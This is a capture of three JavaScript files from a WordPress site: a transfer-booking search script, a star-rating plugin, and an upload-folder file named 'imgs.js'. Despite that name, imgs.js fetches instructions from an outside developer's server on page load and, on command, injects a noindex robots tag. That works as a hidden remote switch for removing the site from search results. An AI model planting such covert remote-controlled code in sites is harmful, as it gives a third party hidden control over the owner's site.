

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/plugins/transfers-plugin//js/search.js?ver=1.41
body_size: 1514
content:
(function($){

	"use strict";
	
	$(document).ready(function () {
		transfers_search.init();
	});
	
	var transfers_search = {
	
		convertToServerTimezone: function(date, offset) {
			var utc = date.getTime() + (date.getTimezoneOffset() * 60000);		
			return new Date(utc + (3600000*offset));
		},	
		init: function () {

			if ($(".search-results-top").length > 0 && window.onSearchPage) {
				var $root = $('html,body');
				$root.animate({
					scrollTop: $(".search-results-top").offset().top
				}, 1000, function () {});
			}
	
			// SEARCH
			$('input[name=trip]#oneway').click(function() {
				$('.f-row-return').hide(500);
				$('#pickup2').prop("disabled", true);
				$('#dropoff2').prop("disabled", true);
				$('#return-date').prop("disabled", true);
				$('#ret').prop("disabled", true);
			});
			$('input[name=trip]#return').click(function() {
				$('.f-row-return').show(500);
				$('#pickup2').prop("disabled", false);
				$('#dropoff2').prop("disabled", false);
				$('#return-date').prop("disabled", false);
				$('#ret').prop("disabled", false);
			});

			var d1 = new Date ();
			
			if (window.allowedSearchStartTime !== "now") {
				switch (window.allowedSearchStartTime) {
					case "1hour": {
						d1.setHours ( d1.getHours() + 1 );
					}; break;
					case "6hours": {
						d1.setHours ( d1.getHours() + 6 );
					}; break;
					case "12hours": {
						d1.setHours ( d1.getHours() + 12 );
					}; break;
					case "1day": {
						d1.setHours ( d1.getHours() + 24 );
					}; break;
					case "2days": {
						d1.setHours ( d1.getHours() + 48 );
					}; break;
					case "1week": {
						d1.setDate ( d1.getDate() + 7 );
					}; break;
					default: break;
				}
			}

			var serverDateTime = transfers_search.convertToServerTimezone(d1, window.timezoneOffset);
			
			// DATE & TIME PICKER
			$('.departure-date').datetimepicker({
				minDate: serverDateTime,
				dateFormat: window.datepickerDateFormat,
				altFormat: window.datepickerAltFormat,
				altFieldTimeOnly: false,
				showMillisec: false,
				showMicrosec: false,
				showTimezone: false,
				numberOfMonths: 1,
				altField: "#dep",
				controlType: 'select',
				onSelect: function(text, inst) {
					var currentDate = new Date();
					var zeroedDate = new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0);
					if (zeroedDate > currentDate) {
						$('.departure-date').datetimepicker("setDate", new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0));	
						$('.return-date').datetimepicker("setDate", new Date(inst.selectedYear, inst.selectedMonth, parseInt(inst.selectedDay), 0, 0, 0, 0));							
					} else {
						$('.return-date').datetimepicker("setDate", currentDate);	
					}
				}
			});
			
			if (typeof(window.datepickerDepartureDateValue) != 'undefined' && window.datepickerDepartureDateValue.length > 0) {
				$('.departure-date').datetimepicker("setDate", new Date(window.datepickerDepartureDateValue.replace(/-/g, '/')));
			}
			// } else {
			// 	$('.departure-date').datetimepicker("setDate", new Date());
			// }
			
			$('.return-date').datetimepicker({
				minDate: serverDateTime,
				dateFormat: window.datepickerDateFormat,
				altFormat: window.datepickerAltFormat,
				altFieldTimeOnly: false,
				showMillisec: false,
				showMicrosec: false,
				showTimezone: false,
				numberOfMonths: 1,
				altField: "#ret",
				controlType: 'select'
			});
			
			if (typeof(window.datepickerReturnDateValue) != 'undefined' && window.datepickerReturnDateValue.length > 0) {
				$('.return-date').datetimepicker("setDate", new Date(window.datepickerReturnDateValue.replace(/-/g, '/')));
			} else {
				$('.return-date').datetimepicker("setDate", new Date());
			}
			
			$('.select-avail-slot').on('click', function(e) {
				
				var $root = null;
				
				if ($(this).hasClass('selected')) {
				
					$(this).removeClass('selected');
					$(this).removeClass('color');
					$(this).addClass('grey');
					
					if ($(this).hasClass('select-avail-dep-slot')) {
						window.bookingRequest.departureAvailabilityId = 0;
						window.bookingRequest.departureIsPrivate = false;
						window.bookingRequest.departureSlotMinutesNumber = -1;
					} else {
						window.bookingRequest.returnAvailabilityId = 0;
						window.bookingRequest.returnIsPrivate = false;
						window.bookingRequest.returnSlotMinutesNumber = -1;
					}
				} else {
					var availId = $(this).attr('id').replace('select-avail-slot-', '');
					
					var slotMinutesNumber = $.grep($(this).attr('class').split(" "), function(v, i){
					   return v.indexOf('select-avail-slot-time-') === 0;
					}).join();
					
					slotMinutesNumber = slotMinutesNumber.replace('select-avail-slot-time-', '');
					
					if ($(this).hasClass('select-avail-dep-slot')) {
					
						if (availId > 0) {
							$('.proceed-to-booking').show();
						} else {
							$('.proceed-to-booking').hide();
						}

						if($("#returnHeading").length > 0) {
							$root = $('html,body');
							$root.animate({
								scrollTop: $("#returnHeading").offset().top
							}, 1000, function () {});
						} else {
							$root = $('html,body');
							$root.animate({
								scrollTop: $("#book-transfers").offset().top - $("#book-transfers").height()
							}, 1000, function () {});
						}						
					
						$('.select-avail-dep-slot').removeClass('selected');
						$('.select-avail-dep-slot').removeClass('color');
						$('.select-avail-dep-slot').addClass('grey');
						
						$(this).addClass('selected');
						$(this).addClass('color');
						$(this).removeClass('grey');
						
						window.bookingRequest.departureSlotMinutesNumber = slotMinutesNumber;
						window.bookingRequest.departureAvailabilityId = availId;
						if ($(this).hasClass('select-avail-slot-private')) {
							window.bookingRequest.departureIsPrivate = true;
						} else {
							window.bookingRequest.departureIsPrivate = false;
						}
					} else {
					
						if (availId > 0) {
							$('.proceed-to-booking').show();
						} else {
							$('.proceed-to-booking').hide();
						}
					
						$root = $('html, body');
						$root.animate({
							scrollTop: $("#book-transfers").offset().top - $("#book-transfers").height()
						}, 1000, function () {});

					
						$('.select-avail-ret-slot').removeClass('selected');
						$('.select-avail-ret-slot').removeClass('color');
						$('.select-avail-ret-slot').addClass('grey');
						
						$(this).addClass('selected');
						$(this).addClass('color');
						$(this).removeClass('grey');
						
						window.bookingRequest.returnSlotMinutesNumber = slotMinutesNumber;
						window.bookingRequest.returnAvailabilityId = availId;
						if ($(this).hasClass('select-avail-slot-private')) {
							window.bookingRequest.returnIsPrivate = true;
						} else {
							window.bookingRequest.returnIsPrivate = false;
						}
					}
				}
				
				e.preventDefault();
			});
			
			$('.proceed-to-booking').on('click', function(e) {

				if (window.bookingRequest.departureAvailabilityId) {
				
					var redirectUri = '';
				
					redirectUri = window.bookingFormPageUrl + '?' + 
					'depavid=' + window.bookingRequest.departureAvailabilityId + 
					'&depslot=' + window.bookingRequest.departureSlotMinutesNumber + 
					'&dep=' + window.bookingRequest.departureDateAlt + 
					'&depp=' + (window.bookingRequest.departureIsPrivate ? '1' : '0') + 
					'&p1=' + (window.bookingRequest.departureFromId) +
					'&d1=' + (window.bookingRequest.departureToId);
					
					if (window.bookingRequest.returnAvailabilityId > 0) {
						redirectUri += 
							'&retavid=' + window.bookingRequest.returnAvailabilityId + 
							'&retslot=' + window.bookingRequest.returnSlotMinutesNumber + 
							'&ret=' + window.bookingRequest.returnDateAlt + 
							'&retp=' + (window.bookingRequest.returnIsPrivate ? '1' : '0') +		
							'&p2=' + (window.bookingRequest.returnFromId) +
							'&d2=' + (window.bookingRequest.returnToId);							
					}
					
					redirectUri += '&ppl=' + window.bookingRequest.people;
					
					window.location.href = redirectUri;
				}
				
				e.preventDefault();
			});
		}
	};

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/uploads/imgs.js?v=1752490578
body_size: -58
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.aydentechnologies.com/wp-content/plugins/dudes-creative-rating/upr.js
body_size: 533
content:
jQuery(document).ready(function ($) {

    // Handle rating submission
    $('.upr-submit').on('click', function () {
        var container = $(this).closest('.upr-rating');
        var postId = container.data('post');
        var name = container.find('.upr-name').val().trim();
        var rating = container.find('.upr-select').val();

        if (!name || !rating) {
            alert('Please enter your name and select a rating.');
            return;
        }

        // Check if user already rated via cookie
        if (document.cookie.includes('rated_post_' + postId)) {
            alert('You have already rated this post.');
            return;
        }

        $.post(upr_ajax.ajax_url, {
            action: 'upr_submit_rating',
            name: name,
            rating: rating,
            post_id: postId,
            nonce: upr_ajax.nonce
        }, function (response) {
            if (response.success) {
                alert('Thank you for your rating!');
                document.cookie = "rated_post_" + postId + "=1; path=/; max-age=" + (60 * 60 * 24 * 30); // 30 days
                location.reload();
            } else {
                alert(response.data);
            }
        });
    });

    // Render star ratings
    $('.upr-stars').each(function () {
        var rating = parseFloat($(this).data('rating'));
        rating = Math.min(5, Math.max(0, rating));

        var starWrapper = $('<span>', {
            css: {
                position: 'relative',
                display: 'inline-block',
                fontSize: '20px',
                color: '#ccc'
            }
        });

        var bgStars = $('<span>').text('★★★★★');
        var fgStars = $('<span>').text('★★★★★').css({
            position: 'absolute',
            top: 0,
            left: 0,
            width: (rating / 5 * 100) + '%',
            overflow: 'hidden',
            color: '#f5a623'
        });

        starWrapper.append(bgStars).append(fgStars);
        $(this).html(starWrapper);
    });

// Toggle "View All" ratings
    $('.upr-view-all-btn').on('click', function () {
        const hiddenList = $('.upr-user-hidden');
        hiddenList.slideToggle();
        $(this).text($(this).text() === 'View All' ? 'Show Less' : 'View All');
    });

});